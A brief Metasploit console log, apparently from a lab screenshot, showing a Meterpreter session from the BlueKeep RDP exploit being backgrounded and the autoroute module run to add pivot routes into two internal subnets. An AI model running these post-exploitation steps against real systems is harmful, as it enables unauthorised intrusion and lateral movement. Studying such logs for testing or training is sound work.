 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > search autoroute

Matching Modules
================

   #  Name                         Disclosure Date  Rank    Check  Description
   -  ----                         ---------------  ----    -----  -----------
   0  post/multi/manage/autoroute  .                normal  No     Multi Manage Network Route via Meterpreter Session

Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute

msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use 0
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against WIN-71R9DTL8J5D
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.68.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1
   192.168.68.0       255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.